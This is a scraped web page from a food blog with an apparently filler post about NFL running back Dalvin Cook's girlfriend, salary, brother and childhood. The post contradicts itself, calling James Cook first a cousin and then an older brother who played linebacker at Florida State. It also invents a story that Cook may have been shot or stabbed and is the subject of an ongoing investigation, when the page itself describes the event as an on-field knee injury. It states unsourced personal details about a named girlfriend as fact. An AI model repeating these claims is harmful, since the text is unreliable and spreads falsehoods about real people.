							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-7810" class="post-7810 post type-post status-publish format-standard hentry category-reviews tag-cook-james-cook tag-dalvin-cook-james tag-dalvin-cook-james-cook tag-florida-state-university">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Dalvin Cook Girl Friend</h2>
            	        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/Zc8l_NXWhas" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Dalvin Cook is a professional American football player who has been playing for the Minnesota Vikings since 2017.</p>
<p>In October 2018, it was announced that Dalvin and his girlfriend, Breion Allen, were expecting their first child together.</p><div class="pastu-content" id="pastu-168082850">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Many fans were excited to hear the news and congratulated the couple on their upcoming arrival.</p>
<p>Many people have been wondering what Breion is like and what she will be like as a mother.</p>
<p>So far, Breion has kept a low profile and not much is known about her.</p>
<p>She is a graduate of Florida State University and is currently a teacher.</p>
<p>Breion is said to be a kind and loving person who will make a great mother.</p>
<p>She and Dalvin are very excited to welcome their child into the world.</p>
<p>Congratulations to the happy couple!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Who_is_Dalvin_Cook8217s_ex_gf"><span class="toc_number toc_depth_1">1</span> Who is Dalvin Cook&#8217;s ex gf?</a></li><li><a href="#What_is_Dalvin_Cook8217s_salary"><span class="toc_number toc_depth_1">2</span> What is Dalvin Cook&#8217;s salary?</a></li><li><a href="#Who_attacked_Dalvin_Cook"><span class="toc_number toc_depth_1">3</span> Who attacked Dalvin Cook?</a></li><li><a href="#Are_Dalvin_Cook_and_James_Cook_twins"><span class="toc_number toc_depth_1">4</span> Are Dalvin Cook and James Cook twins?</a></li><li><a href="#Does_Dalvin_Cook_have_a_brother"><span class="toc_number toc_depth_1">5</span> Does Dalvin Cook have a brother?</a></li><li><a href="#Where_did_Dalvin_Cook_grow_up"><span class="toc_number toc_depth_1">6</span> Where did Dalvin Cook grow up?</a></li><li><a href="#What_is_Ezekiel_Elliott_salary"><span class="toc_number toc_depth_1">7</span> What is Ezekiel Elliott salary?</a></li></ul></div>
<h2><span id="Who_is_Dalvin_Cook8217s_ex_gf">Who is Dalvin Cook&#8217;s ex gf?</span></h2>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/D4F6sg-cOPw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Dalvin Cook is a professional American football player who is currently a running back for the Minnesota Vikings of the National Football League (NFL). He played college football at Florida State University, and was drafted by the Vikings in the second round of the 2017 NFL Draft.</p>
<p>As for his personal life, not much is known about Dalvin Cook&#8217;s ex gf. However, given that he is a high-profile professional athlete, it is likely that he has dated some pretty high-profile women in the past. Unfortunately, there is no information available about who this mystery woman might be.</p>
<p>So, if you&#8217;re curious about who Dalvin Cook&#8217;s ex gf is, then unfortunately, there is no definitive answer to that question. However, we can all hope that one day, the mystery woman will come forward and shed some light on their relationship.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-steak-in-ninja-foodi/" target="_blank" rel="dofollow" class="uf3e9fbadae47de9a236b5a0ec1936e48"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf3e9fbadae47de9a236b5a0ec1936e48 , .uf3e9fbadae47de9a236b5a0ec1936e48 .postImageUrl , .uf3e9fbadae47de9a236b5a0ec1936e48 .centered-text-area { min-height: 80px; position: relative; } .uf3e9fbadae47de9a236b5a0ec1936e48 , .uf3e9fbadae47de9a236b5a0ec1936e48:hover , .uf3e9fbadae47de9a236b5a0ec1936e48:visited , .uf3e9fbadae47de9a236b5a0ec1936e48:active { border:0!important; } .uf3e9fbadae47de9a236b5a0ec1936e48 .clearfix:after { content: ""; display: table; clear: both; } .uf3e9fbadae47de9a236b5a0ec1936e48 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uf3e9fbadae47de9a236b5a0ec1936e48:active , .uf3e9fbadae47de9a236b5a0ec1936e48:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf3e9fbadae47de9a236b5a0ec1936e48 .centered-text-area { width: 100%; position: relative; } .uf3e9fbadae47de9a236b5a0ec1936e48 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf3e9fbadae47de9a236b5a0ec1936e48 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf3e9fbadae47de9a236b5a0ec1936e48 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf3e9fbadae47de9a236b5a0ec1936e48:hover .ctaButton { background-color: #E67E22!important; } .uf3e9fbadae47de9a236b5a0ec1936e48 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf3e9fbadae47de9a236b5a0ec1936e48 .uf3e9fbadae47de9a236b5a0ec1936e48-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf3e9fbadae47de9a236b5a0ec1936e48:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf3e9fbadae47de9a236b5a0ec1936e48-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Steak In Ninja Foodi</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="What_is_Dalvin_Cook8217s_salary">What is Dalvin Cook&#8217;s salary?</span></h2>
<p>Dalvin Cook is a running back for the Minnesota Vikings. He was drafted in the second round of the 2017 NFL Draft. His current salary is $814,615.</p>
<h2><span id="Who_attacked_Dalvin_Cook">Who attacked Dalvin Cook?</span></h2>
<p>On October 7, 2017, Dalvin Cook, running back for the Minnesota Vikings, was injured in a game against the Detroit Lions. Cook was hit by linebacker Jarrad Davis, and it was initially unclear what had happened. Some reports said that Cook had been shot, while others said that he had been stabbed.</p>
<p>It was later revealed that Cook had actually suffered a torn ACL, which ended his season. The injury was a major blow to the Vikings, who were in first place in the NFC North at the time.</p>
<p>There was some speculation as to who had attacked Cook. Some people believed that Davis had deliberately injured Cook, while others thought that it had been an accident.</p>
<p>Davis has denied any involvement in the attack, and no charges have been filed. Cook himself has said that he doesn&#8217;t believe Davis meant to hurt him.</p>
<p>The investigation into who attacked Cook is still ongoing.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/oitPZx5tmZk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Are_Dalvin_Cook_and_James_Cook_twins">Are Dalvin Cook and James Cook twins?</span></h2>
<p>Are Dalvin Cook and James Cook twins? This is a question that has been asked frequently since the start of the 2017 NFL season.</p>
<p>Dalvin Cook and James Cook are not twins, but they are cousins. They both grew up in Miami, Florida, and they have been close friends since childhood.</p>
<p>Dalvin Cook was a star running back at Florida State University, and he was drafted by the Minnesota Vikings in the second round of the 2017 NFL draft.</p>
<p>James Cook is a high school senior who is considered one of the top running back prospects in the country. He has received scholarship offers from a number of Division I colleges, including Florida State University.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-long-to-cook-london-broil-on-grill/" target="_blank" rel="dofollow" class="u98d462869f44c5ffeeb65bfe72445b5e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u98d462869f44c5ffeeb65bfe72445b5e , .u98d462869f44c5ffeeb65bfe72445b5e .postImageUrl , .u98d462869f44c5ffeeb65bfe72445b5e .centered-text-area { min-height: 80px; position: relative; } .u98d462869f44c5ffeeb65bfe72445b5e , .u98d462869f44c5ffeeb65bfe72445b5e:hover , .u98d462869f44c5ffeeb65bfe72445b5e:visited , .u98d462869f44c5ffeeb65bfe72445b5e:active { border:0!important; } .u98d462869f44c5ffeeb65bfe72445b5e .clearfix:after { content: ""; display: table; clear: both; } .u98d462869f44c5ffeeb65bfe72445b5e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u98d462869f44c5ffeeb65bfe72445b5e:active , .u98d462869f44c5ffeeb65bfe72445b5e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u98d462869f44c5ffeeb65bfe72445b5e .centered-text-area { width: 100%; position: relative; } .u98d462869f44c5ffeeb65bfe72445b5e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u98d462869f44c5ffeeb65bfe72445b5e .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u98d462869f44c5ffeeb65bfe72445b5e .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u98d462869f44c5ffeeb65bfe72445b5e:hover .ctaButton { background-color: #E67E22!important; } .u98d462869f44c5ffeeb65bfe72445b5e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u98d462869f44c5ffeeb65bfe72445b5e .u98d462869f44c5ffeeb65bfe72445b5e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u98d462869f44c5ffeeb65bfe72445b5e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u98d462869f44c5ffeeb65bfe72445b5e-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How Long To Cook London Broil On Grill</span></div></div></div><div class="ctaButton"></div></a></div><p>Although they are not twins, Dalvin Cook and James Cook are very close cousins who have a lot of respect for each other. They are both talented athletes who have a bright future ahead of them.</p>
<h2><span id="Does_Dalvin_Cook_have_a_brother">Does Dalvin Cook have a brother?</span></h2>
<p>Yes, Dalvin Cook has a brother, and his name is James Cook. James is two years older than Dalvin, and he played football at Florida State University just like his brother. James was a linebacker for the Seminoles, and he was a two-time All-ACC selection.</p>
<p>Dalvin and James are very close, and James has been a big influence on Dalvin&#8217;s football career. In fact, James was the one who convinced Dalvin to attend Florida State in the first place. He knew that his brother could excel at the school&#8217;s football program, and he was right.</p>
<p>Dalvin and James have always been close, but their bond has gotten even stronger since their father passed away in 2014. James has been a big support system for Dalvin, and he&#8217;s helped him through some tough times.</p>
<p>Overall, Dalvin Cook&#8217;s brother James is a very talented football player and an important part of Dalvin&#8217;s life. He&#8217;s always been there for Dalvin, and he&#8217;ll continue to support him in the future.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/1GrCx1bb7ak" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Where_did_Dalvin_Cook_grow_up">Where did Dalvin Cook grow up?</span></h2>
<p>Dalvin Cook was born in Miami, Florida on August 10, 1995. He grew up in a tough neighborhood in Miami, where he was surrounded by violence and crime. However, he was able to rise above the challenges of his environment and become one of the top football players in the country.</p>
<p>Cook started playing football when he was just six years old. He was a natural athlete and quickly developed a love for the game. By the time he was in high school, he was one of the most sought-after recruits in the country.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cornish-hen-cooking-time-2/" target="_blank" rel="dofollow" class="u18dd1eaf0f3ce1bb6ca483ff53aa2191"><!-- INLINE RELATED POSTS 3/3 //--><style> .u18dd1eaf0f3ce1bb6ca483ff53aa2191 , .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .postImageUrl , .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .centered-text-area { min-height: 80px; position: relative; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 , .u18dd1eaf0f3ce1bb6ca483ff53aa2191:hover , .u18dd1eaf0f3ce1bb6ca483ff53aa2191:visited , .u18dd1eaf0f3ce1bb6ca483ff53aa2191:active { border:0!important; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .clearfix:after { content: ""; display: table; clear: both; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191:active , .u18dd1eaf0f3ce1bb6ca483ff53aa2191:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .centered-text-area { width: 100%; position: relative; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191:hover .ctaButton { background-color: #E67E22!important; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191 .u18dd1eaf0f3ce1bb6ca483ff53aa2191-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u18dd1eaf0f3ce1bb6ca483ff53aa2191:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u18dd1eaf0f3ce1bb6ca483ff53aa2191-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cornish Hen Cooking Time</span></div></div></div><div class="ctaButton"></div></a></div><p>Cook chose to attend Florida State University, where he played for the Seminoles football team. He had an outstanding college career, setting numerous school records. He was drafted by the Minnesota Vikings in the 2017 NFL Draft and is now playing for them.</p>
<p>Despite growing up in a tough neighborhood, Cook has been able to overcome all the challenges and become one of the best football players in the country. He is a testament to the power of hard work and determination.</p>
<h2><span id="What_is_Ezekiel_Elliott_salary">What is Ezekiel Elliott salary?</span></h2>
<p>In the NFL, the average career lasts about 3.3 years. For most players, the first few seasons are spent learning the ropes and trying to establish themselves in the league. Ezekiel Elliott is not most players.</p>
<p>The Cowboys running back is already one of the best in the business, and he&rsquo;s just entering his third season. In 2017, Elliott led the NFL in rushing with 1,631 yards. He was also voted to his second Pro Bowl.</p>
<p>Clearly, Elliott is one of the most talented players in the game. So it&rsquo;s no surprise that he&rsquo;s one of the highest-paid players in the NFL.</p>
<p>In 2018, Elliott will make $3.9 million in base salary. He can also earn another $450,000 in bonuses.</p>
<p>Elliott&rsquo;s salary is a reflection of his talent and the importance of the position he plays. Running backs are not typically the highest-paid players on a team, but Elliott is an exception.</p>
<p>He is one of the most valuable players in the NFL, and the Cowboys are lucky to have him.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/cook-james-cook/" rel="tag">Cook James Cook</a>, <a href="https://pastureandpearl.com/tag/dalvin-cook-james/" rel="tag">Dalvin Cook James</a>, <a href="https://pastureandpearl.com/tag/dalvin-cook-james-cook/" rel="tag">Dalvin Cook James Cook</a>, <a href="https://pastureandpearl.com/tag/florida-state-university/" rel="tag">Florida State University</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/how-to-cook-noodles-in-the-microwave/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/how-to-cook-hamburgers-in-oven/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 1.381 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 14:22:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
